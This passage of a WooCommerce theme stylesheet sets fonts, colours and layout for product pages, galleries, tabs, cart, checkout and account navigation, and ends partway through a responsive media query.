    .woocommerce.single-product .product-type-external .summary .product_meta > span a,
    .woocommerce.single-product .product-type-external .summary .product_meta > span span,
    .woocommerce.single-product .product-type-grouped .summary .product_meta > span a,
    .woocommerce.single-product .product-type-grouped .summary .product_meta > span span,
    .woocommerce.single-product .product-type-simple .summary .product_meta > span a,
    .woocommerce.single-product .product-type-simple .summary .product_meta > span span {
      font-weight: 400;
      font-size: 16px;
      font-family: "Archivo", sans-serif;
      color: #6e777d; }
  .woocommerce.single-product .product-type-variable .summary .woocommerce-product-details__short-description p,
  .woocommerce.single-product .product-type-external .summary .woocommerce-product-details__short-description p,
  .woocommerce.single-product .product-type-grouped .summary .woocommerce-product-details__short-description p,
  .woocommerce.single-product .product-type-simple .summary .woocommerce-product-details__short-description p {
    color: #777777;
    font-size: 16px;
    font-weight: 400; }
.woocommerce.single-product .product-type-variable .woocommerce-product-gallery.left-thumb, .woocommerce.single-product .product-type-variable .woocommerce-product-gallery.right-thumb,
.woocommerce.single-product .product-type-external .woocommerce-product-gallery.left-thumb,
.woocommerce.single-product .product-type-external .woocommerce-product-gallery.right-thumb,
.woocommerce.single-product .product-type-grouped .woocommerce-product-gallery.left-thumb,
.woocommerce.single-product .product-type-grouped .woocommerce-product-gallery.right-thumb,
.woocommerce.single-product .product-type-simple .woocommerce-product-gallery.left-thumb,
.woocommerce.single-product .product-type-simple .woocommerce-product-gallery.right-thumb {
  display: flex; }
  .woocommerce.single-product .product-type-variable .woocommerce-product-gallery.left-thumb div.flex-viewport, .woocommerce.single-product .product-type-variable .woocommerce-product-gallery.right-thumb div.flex-viewport,
  .woocommerce.single-product .product-type-external .woocommerce-product-gallery.left-thumb div.flex-viewport,
  .woocommerce.single-product .product-type-external .woocommerce-product-gallery.right-thumb div.flex-viewport,
  .woocommerce.single-product .product-type-grouped .woocommerce-product-gallery.left-thumb div.flex-viewport,
  .woocommerce.single-product .product-type-grouped .woocommerce-product-gallery.right-thumb div.flex-viewport,
  .woocommerce.single-product .product-type-simple .woocommerce-product-gallery.left-thumb div.flex-viewport,
  .woocommerce.single-product .product-type-simple .woocommerce-product-gallery.right-thumb div.flex-viewport {
    width: 80%;
    background: #F6F6F6; }
  .woocommerce.single-product .product-type-variable .woocommerce-product-gallery.left-thumb ol.flex-control-thumbs, .woocommerce.single-product .product-type-variable .woocommerce-product-gallery.right-thumb ol.flex-control-thumbs,
  .woocommerce.single-product .product-type-external .woocommerce-product-gallery.left-thumb ol.flex-control-thumbs,
  .woocommerce.single-product .product-type-external .woocommerce-product-gallery.right-thumb ol.flex-control-thumbs,
  .woocommerce.single-product .product-type-grouped .woocommerce-product-gallery.left-thumb ol.flex-control-thumbs,
  .woocommerce.single-product .product-type-grouped .woocommerce-product-gallery.right-thumb ol.flex-control-thumbs,
  .woocommerce.single-product .product-type-simple .woocommerce-product-gallery.left-thumb ol.flex-control-thumbs,
  .woocommerce.single-product .product-type-simple .woocommerce-product-gallery.right-thumb ol.flex-control-thumbs {
    width: 20%;
    display: flex;
    flex-direction: column;
    padding: 0 !important;
    padding-left: 10px !important; }
    .woocommerce.single-product .product-type-variable .woocommerce-product-gallery.left-thumb ol.flex-control-thumbs li, .woocommerce.single-product .product-type-variable .woocommerce-product-gallery.right-thumb ol.flex-control-thumbs li,
    .woocommerce.single-product .product-type-external .woocommerce-product-gallery.left-thumb ol.flex-control-thumbs li,
    .woocommerce.single-product .product-type-external .woocommerce-product-gallery.right-thumb ol.flex-control-thumbs li,
    .woocommerce.single-product .product-type-grouped .woocommerce-product-gallery.left-thumb ol.flex-control-thumbs li,
    .woocommerce.single-product .product-type-grouped .woocommerce-product-gallery.right-thumb ol.flex-control-thumbs li,
    .woocommerce.single-product .product-type-simple .woocommerce-product-gallery.left-thumb ol.flex-control-thumbs li,
    .woocommerce.single-product .product-type-simple .woocommerce-product-gallery.right-thumb ol.flex-control-thumbs li {
      width: 100%; }
  .woocommerce.single-product .product-type-variable .woocommerce-product-gallery.left-thumb .woocommerce-product-gallery__trigger, .woocommerce.single-product .product-type-variable .woocommerce-product-gallery.right-thumb .woocommerce-product-gallery__trigger,
  .woocommerce.single-product .product-type-external .woocommerce-product-gallery.left-thumb .woocommerce-product-gallery__trigger,
  .woocommerce.single-product .product-type-external .woocommerce-product-gallery.right-thumb .woocommerce-product-gallery__trigger,
  .woocommerce.single-product .product-type-grouped .woocommerce-product-gallery.left-thumb .woocommerce-product-gallery__trigger,
  .woocommerce.single-product .product-type-grouped .woocommerce-product-gallery.right-thumb .woocommerce-product-gallery__trigger,
  .woocommerce.single-product .product-type-simple .woocommerce-product-gallery.left-thumb .woocommerce-product-gallery__trigger,
  .woocommerce.single-product .product-type-simple .woocommerce-product-gallery.right-thumb .woocommerce-product-gallery__trigger {
    right: 25%; }
.woocommerce.single-product .product-type-variable .woocommerce-product-gallery.left-thumb div.flex-viewport,
.woocommerce.single-product .product-type-external .woocommerce-product-gallery.left-thumb div.flex-viewport,
.woocommerce.single-product .product-type-grouped .woocommerce-product-gallery.left-thumb div.flex-viewport,
.woocommerce.single-product .product-type-simple .woocommerce-product-gallery.left-thumb div.flex-viewport {
  order: 2; }
.woocommerce.single-product .product-type-variable .woocommerce-product-gallery.left-thumb ol.flex-control-thumbs,
.woocommerce.single-product .product-type-external .woocommerce-product-gallery.left-thumb ol.flex-control-thumbs,
.woocommerce.single-product .product-type-grouped .woocommerce-product-gallery.left-thumb ol.flex-control-thumbs,
.woocommerce.single-product .product-type-simple .woocommerce-product-gallery.left-thumb ol.flex-control-thumbs {
  order: 1;
  width: 20%;
  padding-left: 0 !important;
  padding-right: 10px !important; }
  .woocommerce.single-product .product-type-variable .woocommerce-product-gallery.left-thumb ol.flex-control-thumbs li,
  .woocommerce.single-product .product-type-external .woocommerce-product-gallery.left-thumb ol.flex-control-thumbs li,
  .woocommerce.single-product .product-type-grouped .woocommerce-product-gallery.left-thumb ol.flex-control-thumbs li,
  .woocommerce.single-product .product-type-simple .woocommerce-product-gallery.left-thumb ol.flex-control-thumbs li {
    width: 100%; }
.woocommerce.single-product .product-type-variable .woocommerce-product-gallery.left-thumb .woocommerce-product-gallery__trigger,
.woocommerce.single-product .product-type-external .woocommerce-product-gallery.left-thumb .woocommerce-product-gallery__trigger,
.woocommerce.single-product .product-type-grouped .woocommerce-product-gallery.left-thumb .woocommerce-product-gallery__trigger,
.woocommerce.single-product .product-type-simple .woocommerce-product-gallery.left-thumb .woocommerce-product-gallery__trigger {
  right: 5%; }
.woocommerce.single-product .product-type-variable .woocommerce-tabs,
.woocommerce.single-product .product-type-external .woocommerce-tabs,
.woocommerce.single-product .product-type-grouped .woocommerce-tabs,
.woocommerce.single-product .product-type-simple .woocommerce-tabs {
  padding-top: 45px; }
  .woocommerce.single-product .product-type-variable .woocommerce-tabs .woocommerce-product-details__short-description p,
  .woocommerce.single-product .product-type-external .woocommerce-tabs .woocommerce-product-details__short-description p,
  .woocommerce.single-product .product-type-grouped .woocommerce-tabs .woocommerce-product-details__short-description p,
  .woocommerce.single-product .product-type-simple .woocommerce-tabs .woocommerce-product-details__short-description p {
    color: #777777;
    font-size: 16px;
    font-weight: 400; }
  .woocommerce.single-product .product-type-variable .woocommerce-tabs .woocommerce-Tabs-panel--additional_information table.shop_attributes th,
  .woocommerce.single-product .product-type-external .woocommerce-tabs .woocommerce-Tabs-panel--additional_information table.shop_attributes th,
  .woocommerce.single-product .product-type-grouped .woocommerce-tabs .woocommerce-Tabs-panel--additional_information table.shop_attributes th,
  .woocommerce.single-product .product-type-simple .woocommerce-tabs .woocommerce-Tabs-panel--additional_information table.shop_attributes th {
    color: #040404;
    font-size: 16px;
    font-weight: bold; }
  .woocommerce.single-product .product-type-variable .woocommerce-tabs .woocommerce-Tabs-panel--reviews p.stars a,
  .woocommerce.single-product .product-type-external .woocommerce-tabs .woocommerce-Tabs-panel--reviews p.stars a,
  .woocommerce.single-product .product-type-grouped .woocommerce-tabs .woocommerce-Tabs-panel--reviews p.stars a,
  .woocommerce.single-product .product-type-simple .woocommerce-tabs .woocommerce-Tabs-panel--reviews p.stars a {
    color: #ff6600; }
.woocommerce.single-product .product-type-variable .wc-tabs-wrapper .wc-tabs li,
.woocommerce.single-product .product-type-external .wc-tabs-wrapper .wc-tabs li,
.woocommerce.single-product .product-type-grouped .wc-tabs-wrapper .wc-tabs li,
.woocommerce.single-product .product-type-simple .wc-tabs-wrapper .wc-tabs li {
  background: transparent; }
  .woocommerce.single-product .product-type-variable .wc-tabs-wrapper .wc-tabs li a,
  .woocommerce.single-product .product-type-external .wc-tabs-wrapper .wc-tabs li a,
  .woocommerce.single-product .product-type-grouped .wc-tabs-wrapper .wc-tabs li a,
  .woocommerce.single-product .product-type-simple .wc-tabs-wrapper .wc-tabs li a {
    color: "Archivo", sans-serif;
    font-size: 16px; }
  .woocommerce.single-product .product-type-variable .wc-tabs-wrapper .wc-tabs li.active,
  .woocommerce.single-product .product-type-external .wc-tabs-wrapper .wc-tabs li.active,
  .woocommerce.single-product .product-type-grouped .wc-tabs-wrapper .wc-tabs li.active,
  .woocommerce.single-product .product-type-simple .wc-tabs-wrapper .wc-tabs li.active {
    background: #ff6600; }
    .woocommerce.single-product .product-type-variable .wc-tabs-wrapper .wc-tabs li.active a,
    .woocommerce.single-product .product-type-external .wc-tabs-wrapper .wc-tabs li.active a,
    .woocommerce.single-product .product-type-grouped .wc-tabs-wrapper .wc-tabs li.active a,
    .woocommerce.single-product .product-type-simple .wc-tabs-wrapper .wc-tabs li.active a {
      color: #fff; }
  .woocommerce.single-product .product-type-variable .wc-tabs-wrapper .wc-tabs li:hover,
  .woocommerce.single-product .product-type-external .wc-tabs-wrapper .wc-tabs li:hover,
  .woocommerce.single-product .product-type-grouped .wc-tabs-wrapper .wc-tabs li:hover,
  .woocommerce.single-product .product-type-simple .wc-tabs-wrapper .wc-tabs li:hover {
    background: #ff6600; }
    .woocommerce.single-product .product-type-variable .wc-tabs-wrapper .wc-tabs li:hover a,
    .woocommerce.single-product .product-type-external .wc-tabs-wrapper .wc-tabs li:hover a,
    .woocommerce.single-product .product-type-grouped .wc-tabs-wrapper .wc-tabs li:hover a,
    .woocommerce.single-product .product-type-simple .wc-tabs-wrapper .wc-tabs li:hover a {
      color: #fff; }
.woocommerce.single-product .product-type-variable .wc-tabs-wrapper .woocommerce-Tabs-panel,
.woocommerce.single-product .product-type-external .wc-tabs-wrapper .woocommerce-Tabs-panel,
.woocommerce.single-product .product-type-grouped .wc-tabs-wrapper .woocommerce-Tabs-panel,
.woocommerce.single-product .product-type-simple .wc-tabs-wrapper .woocommerce-Tabs-panel {
  margin-top: 30px; }
  .woocommerce.single-product .product-type-variable .wc-tabs-wrapper .woocommerce-Tabs-panel p,
  .woocommerce.single-product .product-type-external .wc-tabs-wrapper .woocommerce-Tabs-panel p,
  .woocommerce.single-product .product-type-grouped .wc-tabs-wrapper .woocommerce-Tabs-panel p,
  .woocommerce.single-product .product-type-simple .wc-tabs-wrapper .woocommerce-Tabs-panel p {
    font-size: 16px;
    line-height: 26px;
    font-weight: 400; }
.woocommerce.single-product .product-type-variable .summary .cart,
.woocommerce.single-product .product-type-grouped .summary .cart {
  flex-wrap: wrap; }
  .woocommerce.single-product .product-type-variable .summary .cart table,
  .woocommerce.single-product .product-type-grouped .summary .cart table {
    width: 100%; }
.woocommerce.single-product .product-type-variable .summary .yith-wcwl-add-to-wishlist,
.woocommerce.single-product .product-type-grouped .summary .yith-wcwl-add-to-wishlist {
  display: block;
  margin: 0;
  margin-bottom: 35px; }
.woocommerce.single-product .product-type-variable .woocommerce-product-details__short-description p {
  margin-bottom: 15px !important; }
.woocommerce.single-product .product-type-variable .single_variation_wrap .woocommerce-variation-add-to-cart {
  display: inline-flex; }
.woocommerce.single-product .product-type-variable table.variations th {
  padding-left: 0;
  color: #040404;
  font-size: 16px;
  font-weight: bold; }
.woocommerce.single-product .product-type-variable table.variations td:after {
  display: none !important; }
.woocommerce.single-product .product-type-variable table.variations td ul li {
  border: 1px solid #777777;
  box-shadow: none; }
  .woocommerce.single-product .product-type-variable table.variations td ul li .variable-item-contents .variable-item-span {
    color: #777777; }
  .woocommerce.single-product .product-type-variable table.variations td ul li.selected {
    box-shadow: none;
    border: 1px solid #040404; }
    .woocommerce.single-product .product-type-variable table.variations td ul li.selected .variable-item-contents .variable-item-span {
      color: #040404;
      font-weight: bold; }
.woocommerce.single-product .product-type-variable table.variations td a.reset_variations {
  color: #ff6600;
  font-size: 16px;
  font-weight: 400; }
.woocommerce.single-product .woocommerce-Reviews .comment-respond label {
  display: inline-block; }

.woocommerce .product-type-grouped.product p.price,
.woocommerce .product-type-variable.product p.price {
  font-size: 36px !important; }

.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
  clear: none; }

.woocommerce-cart .entry-content .woocommerce .woocommerce-notices-wrapper,
.woocommerce-cart .entry-content .woocommerce .cart-empty {
  width: 100%; }
.woocommerce-cart .entry-content .woocommerce .woocommerce-cart-form .shop_table thead th {
  color: #040404;
  font-size: 18px;
  font-weight: bold; }
.woocommerce-cart .entry-content .woocommerce .woocommerce-cart-form .shop_table tbody td.product-name a {
  color: #040404;
  font-weight: 400;
  font-size: 16px; }
.woocommerce-cart .entry-content .woocommerce .woocommerce-cart-form .shop_table tbody td.product-price {
  color: #040404; }
.woocommerce-cart .entry-content .woocommerce .woocommerce-cart-form .shop_table tbody td.product-subtotal {
  color: #040404;
  font-weight: bold; }
.woocommerce-cart .entry-content .woocommerce .woocommerce-cart-form .shop_table .coupon .input-text {
  height: 50px !important; }
  .woocommerce-cart .entry-content .woocommerce .woocommerce-cart-form .shop_table .coupon .input-text::placeholder {
    color: #999999 !important;
    font-size: 14px !important;
    font-weight: 400 !important; }
.woocommerce-cart .entry-content .woocommerce .woocommerce-cart-form .shop_table .coupon .button {
  height: 50px !important; }
.woocommerce-cart .entry-content .woocommerce .cart-collaterals .cart_totals {
  padding: 40px 40px 10px;
  border: 1px solid #E5E5E5; }
  .woocommerce-cart .entry-content .woocommerce .cart-collaterals .cart_totals h2 {
    font-size: 30px;
    line-height: 30px;
    font-weight: bold;
    color: #111;
    font-weight: 400; }
  .woocommerce-cart .entry-content .woocommerce .cart-collaterals .cart_totals table tbody th {
    font-size: 16px;
    font-weight: bold;
    color: #777777; }
  .woocommerce-cart .entry-content .woocommerce .cart-collaterals .cart_totals table tbody td {
    font-size: 16px;
    font-weight: bold;
    color: #040404; }
  .woocommerce-cart .entry-content .woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a.checkout-button {
    height: 50px;
    line-height: 18px; }

.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme {
  display: flex; }

.woocommerce-LostPassword.lost_password {
  margin: 0; }

.woocommerce form.login, .woocommerce form.checkout_coupon, .woocommerce form.register {
  border-radius: 0; }

.woocommerce-checkout .woocommerce .woocommerce-form-coupon-toggle .woocommerce-info {
  border: 0 !important;
  color: #777777;
  font-weight: 400;
  font-size: 14px; }
  .woocommerce-checkout .woocommerce .woocommerce-form-coupon-toggle .woocommerce-info a {
    color: #040404;
    font-weight: bold; }
.woocommerce-checkout .woocommerce form.checkout {
  display: flex;
  flex-wrap: wrap; }
  .woocommerce-checkout .woocommerce form.checkout #customer_details {
    padding-right: 30px;
    width: 70%; }
    .woocommerce-checkout .woocommerce form.checkout #customer_details label {
      display: none !important; }
    .woocommerce-checkout .woocommerce form.checkout #customer_details > div {
      width: 100% !important; }
    .woocommerce-checkout .woocommerce form.checkout #customer_details .woocommerce-billing-fields > h3 {
      color: #040404;
      font-size: 30px; }
    .woocommerce-checkout .woocommerce form.checkout #customer_details .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper input {
      color: #040404;
      border-color: #e3e3e3 !important; }
  .woocommerce-checkout .woocommerce form.checkout #order_review_heading {
    display: none !important; }
  .woocommerce-checkout .woocommerce form.checkout #order_review {
    width: 30%;
    padding-right: 0;
    padding-left: 0; }
    .woocommerce-checkout .woocommerce form.checkout #order_review > h3 {
      text-align: center;
      font-size: 18px;
      font-weight: bold;
      color: #040404;
      background: #f5f5f5;
      padding: 10px 0; }
    .woocommerce-checkout .woocommerce form.checkout #order_review table.shop_table tr {
      border: none !important; }
      .woocommerce-checkout .woocommerce form.checkout #order_review table.shop_table tr th:nth-child(1),
      .woocommerce-checkout .woocommerce form.checkout #order_review table.shop_table tr td:nth-child(1) {
        padding-left: 35px !important; }
      .woocommerce-checkout .woocommerce form.checkout #order_review table.shop_table tr th:nth-child(2),
      .woocommerce-checkout .woocommerce form.checkout #order_review table.shop_table tr td:nth-child(2) {
        text-align: right;
        padding-right: 35px !important; }
    .woocommerce-checkout .woocommerce form.checkout #order_review table.shop_table td {
      font-size: 14px;
      font-weight: 400;
      color: #777777; }
    .woocommerce-checkout .woocommerce form.checkout #order_review table.shop_table thead tr,
    .woocommerce-checkout .woocommerce form.checkout #order_review table.shop_table tfoot tr {
      color: #040404;
      font-size: 14px !important;
      font-weight: bold; }
    .woocommerce-checkout .woocommerce form.checkout #order_review table.shop_table thead .amount,
    .woocommerce-checkout .woocommerce form.checkout #order_review table.shop_table tfoot .amount {
      font-size: 16px;
      font-weight: bold;
      color: #040404; }
    .woocommerce-checkout .woocommerce form.checkout #order_review table.shop_table thead tr th {
      padding-top: 30px; }
    .woocommerce-checkout .woocommerce form.checkout #order_review table.shop_table tfoot tr td,
    .woocommerce-checkout .woocommerce form.checkout #order_review table.shop_table tfoot tr th {
      padding-bottom: 30px;
      padding-top: 10px; }
    .woocommerce-checkout .woocommerce form.checkout #order_review .woocommerce-checkout-payment ul.payment_methods .wc_payment_method label {
      color: #040404; }
    .woocommerce-checkout .woocommerce form.checkout #order_review .woocommerce-checkout-payment ul.payment_methods .wc_payment_method .payment_box p {
      color: #777777; }
    .woocommerce-checkout .woocommerce form.checkout #order_review .woocommerce-checkout-payment button#place_order {
      width: 100%;
      padding: 18px 10px; }
    .woocommerce-checkout .woocommerce form.checkout #order_review .woocommerce-privacy-policy-text p {
      color: #777777;
      font-size: 16px;
      font-weight: 400; }
  .woocommerce-checkout .woocommerce form.checkout .woocommerce-additional-fields > h3 {
    font-size: 18px;
    font-weight: bold;
    color: #040404; }

.woocommerce.single-product .product .woocommerce-loop-product__title, .woocommerce.archive .product .woocommerce-loop-product__title {
  font-size: 24px !important;
  font-weight: 600;
  color: #0c0a0a;
  font-family: "Titillium Web", sans-serif !important; }
.woocommerce.single-product .product .price bdi, .woocommerce.archive .product .price bdi {
  color: #ff6600; }
.woocommerce.single-product .product .added_to_cart, .woocommerce.archive .product .added_to_cart {
  padding-left: 0;
  transition: all .3s;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  background: none;
  width: 100%;
  bottom: 40px;
  opacity: 1;
  background: #fff;
  color: #040404;
  border: none; }
.woocommerce.single-product .product-list .product-img, .woocommerce.archive .product-list .product-img {
  position: relative;
  z-index: 1;
  overflow: hidden;
  background: #E8E8E8; }
  .woocommerce.single-product .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-next-shop,
  .woocommerce.single-product .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-prev-shop, .woocommerce.archive .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-next-shop,
  .woocommerce.archive .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-prev-shop {
    position: absolute;
    top: 47%;
    width: 27px;
    height: 44px;
    z-index: 15;
    cursor: pointer;
    opacity: 0;
    background: #fff;
    width: 40px;
    height: 40px;
    box-shadow: 0px 16px 32px rgba(0, 0, 0, 0.06);
    transition: all 0.5s;
    border-radius: 3px; }
    .woocommerce.single-product .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-next-shop i,
    .woocommerce.single-product .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-prev-shop i, .woocommerce.archive .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-next-shop i,
    .woocommerce.archive .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-prev-shop i {
      padding-top: 6px;
      display: inline-block; }
    .woocommerce.single-product .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-next-shop:hover,
    .woocommerce.single-product .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-prev-shop:hover, .woocommerce.archive .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-next-shop:hover,
    .woocommerce.archive .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-prev-shop:hover {
      background: #040404; }
      .woocommerce.single-product .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-next-shop:hover i,
      .woocommerce.single-product .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-prev-shop:hover i, .woocommerce.archive .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-next-shop:hover i,
      .woocommerce.archive .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-prev-shop:hover i {
        color: #fff; }
  .woocommerce.single-product .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-next-shop, .woocommerce.archive .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-next-shop {
    right: 10px; }
  .woocommerce.single-product .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-prev-shop, .woocommerce.archive .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-prev-shop {
    left: 10px; }
  .woocommerce.single-product .product-list .product-img .p-2nd--image, .woocommerce.archive .product-list .product-img .p-2nd--image {
    width: 100%;
    opacity: 0;
    position: absolute;
    overflow: hidden;
    height: auto;
    top: 0;
    left: 0;
    display: block;
    z-index: 0;
    transition: all 0.6s; }
  .woocommerce.single-product .product-list .product-img .sale--box, .woocommerce.archive .product-list .product-img .sale--box {
    left: 15px;
    top: 10px;
    height: auto;
    position: absolute;
    width: 50px;
    z-index: 1; }
    .woocommerce.single-product .product-list .product-img .sale--box .sale-rs,
    .woocommerce.single-product .product-list .product-img .sale--box .new,
    .woocommerce.single-product .product-list .product-img .sale--box .hot, .woocommerce.archive .product-list .product-img .sale--box .sale-rs,
    .woocommerce.archive .product-list .product-img .sale--box .new,
    .woocommerce.archive .product-list .product-img .sale--box .hot {
      width: 30px;
      height: 30px;
      line-height: 30px;
      border-radius: 50%;
      color: #fff;
      font-size: 12px;
      font-weight: bold;
      display: inline-block;
      padding: 0;
      z-index: 4; }
    .woocommerce.single-product .product-list .product-img .sale--box .sale-rs, .woocommerce.archive .product-list .product-img .sale--box .sale-rs {
      background: #ff6600;
      padding: 0 !important;
      position: static; }
  .woocommerce.single-product .product-list .product-img .quick-wish, .woocommerce.archive .product-list .product-img .quick-wish {
    position: absolute;
    top: 10px;
    right: 10px;
    z-index: 10;
    width: 40px;
    opacity: 0;
    transition: all 0.5s; }
    .woocommerce.single-product .product-list .product-img .quick-wish .weiboo-quick,
    .woocommerce.single-product .product-list .product-img .quick-wish .weiboo-wishlist, .woocommerce.archive .product-list .product-img .quick-wish .weiboo-quick,
    .woocommerce.archive .product-list .product-img .quick-wish .weiboo-wishlist {
      height: 40px;
      background: #fff;
      border-radius: 50%;
      padding-top: 7px;
      padding-left: 0px; }
      .woocommerce.single-product .product-list .product-img .quick-wish .weiboo-quick i,
      .woocommerce.single-product .product-list .product-img .quick-wish .weiboo-wishlist i, .woocommerce.archive .product-list .product-img .quick-wish .weiboo-quick i,
      .woocommerce.archive .product-list .product-img .quick-wish .weiboo-wishlist i {
        color: #040404 !important;
        transition: all 0.5s; }
        .woocommerce.single-product .product-list .product-img .quick-wish .weiboo-quick i:hover,
        .woocommerce.single-product .product-list .product-img .quick-wish .weiboo-wishlist i:hover, .woocommerce.archive .product-list .product-img .quick-wish .weiboo-quick i:hover,
        .woocommerce.archive .product-list .product-img .quick-wish .weiboo-wishlist i:hover {
          color: #999999; }
    .woocommerce.single-product .product-list .product-img .quick-wish .weiboo-wishlist, .woocommerce.archive .product-list .product-img .quick-wish .weiboo-wishlist {
      padding-top: 0px;
      padding-left: 4px; }
      .woocommerce.single-product .product-list .product-img .quick-wish .weiboo-wishlist i, .woocommerce.archive .product-list .product-img .quick-wish .weiboo-wishlist i {
        padding-top: 12px;
        padding-left: 1px; }
      .woocommerce.single-product .product-list .product-img .quick-wish .weiboo-wishlist .fa-heart-o, .woocommerce.archive .product-list .product-img .quick-wish .weiboo-wishlist .fa-heart-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
        padding-left: 5px; }
        .woocommerce.single-product .product-list .product-img .quick-wish .weiboo-wishlist .fa-heart-o:before, .woocommerce.archive .product-list .product-img .quick-wish .weiboo-wishlist .fa-heart-o:before {
          content: "\f004" !important; }
  .woocommerce.single-product .product-list .product-img .star-box, .woocommerce.archive .product-list .product-img .star-box {
    padding-top: 8px;
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    background: #fff;
    opacity: 0;
    transition: all 0.8s;
    z-index: 10; }
    .woocommerce.single-product .product-list .product-img .star-box .woocommerce-product-rating .rating--count, .woocommerce.archive .product-list .product-img .star-box .woocommerce-product-rating .rating--count {
      position: absolute;
      bottom: 0px;
      left: 75px;
      color: #999999;
      font-size: 13px; }
  .woocommerce.single-product .product-list .product-img:hover .swiper-button-prev-shop,
  .woocommerce.single-product .product-list .product-img:hover .swiper-button-next-shop,
  .woocommerce.single-product .product-list .product-img:hover .quick-wish,
  .woocommerce.single-product .product-list .product-img:hover .star-box,
  .woocommerce.single-product .product-list .product-img:hover .p-2nd--image, .woocommerce.archive .product-list .product-img:hover .swiper-button-prev-shop,
  .woocommerce.archive .product-list .product-img:hover .swiper-button-next-shop,
  .woocommerce.archive .product-list .product-img:hover .quick-wish,
  .woocommerce.archive .product-list .product-img:hover .star-box,
  .woocommerce.archive .product-list .product-img:hover .p-2nd--image {
    opacity: 1 !important; }

.woocommerce.single-product .related {
  margin-top: 75px; }
  .woocommerce.single-product .related .product .product-list .star-box .woocommerce-product-rating {
    margin: 0;
    display: flex; }
    .woocommerce.single-product .related .product .product-list .star-box .woocommerce-product-rating .star-rating {
      margin: 0;
      margin-right: 10px; }
    .woocommerce.single-product .related .product .product-list .star-box .woocommerce-product-rating .woocommerce-review-link {
      line-height: 1; }
  .woocommerce.single-product .related .product .add_to_cart_button {
    transition: all 0.6s;
    display: inline;
    bottom: 20px; }
  .woocommerce.single-product .related .product:hover .add_to_cart_button {
    bottom: 33px; }

.woocommerce-account .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link {
  background: transparent;
  border: 1px solid #ebebeb;
  position: relative;
  border-radius: 7px;
  transition: all 0.6s; }
  .woocommerce-account .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link a {
    transition: all 0.6s;
    color: #999999;
    padding: 15px 25px;
    padding-left: 60px;
    font-weight: bold; }
  .woocommerce-account .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:before {
    position: absolute;
    left: 30px;
    top: 50%;
    content: '\e80f';
    font-family: "rt-icons";
    transform: translateY(-50%); }
  .woocommerce-account .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover, .woocommerce-account .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active {
    background: #040404;
    color: #fff !important; }
    .woocommerce-account .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a, .woocommerce-account .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a {
      color: #fff !important; }
  .woocommerce-account .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--dashboard:before {
    content: '\e832'; }
  .woocommerce-account .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--orders:before {
    content: '\e81e'; }
  .woocommerce-account .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads:before {
    content: '\e831'; }
  .woocommerce-account .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-address:before {
    content: '\e801'; }
  .woocommerce-account .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-account:before {
    content: '\e808'; }
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-MyAccount-orders.shop_table tr th {
  padding-top: 25px; }
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-MyAccount-orders.shop_table tr th:first-child,
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-MyAccount-orders.shop_table tr td:first-child {
  padding-left: 25px; }
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-MyAccount-orders.shop_table tr:last-child td {
  padding-bottom: 20px; }

.comment-form-cookies-consent {
  display: flex; }

.woocommerce.single-product .product .images.woocommerce-product-gallery .woocommerce-product-gallery__wrapper {
  background: #E8E8E8; }
.woocommerce.single-product .yith-wcwl-wishlistaddedbrowse .feedback i .fa-heart {
  top: 70% !important; }
.woocommerce.single-product .yith-wcwl-icon.fa-heart-o {
  font-family: "Font Awesome 5 Free";
  font-weight: 400;
  color: #040404; }
  .woocommerce.single-product .yith-wcwl-icon.fa-heart-o:before {
    color: #040404;
    content: "\f004"; }

@media (max-width: 1020px) {
  .woocommerce.single-product .related.products li.product {
    width: 30.8%; }
    .woocommerce.single-product .related.products li.product:nth-child(3) {
      margin-right: 0; } }
@media (max-width: 768px) {
  .woocommerce.single-product .related.products li.product {
    width: 49%; }
  .woocommerce.single-product .tabs.wc-tabs {
    flex-direction: column; }

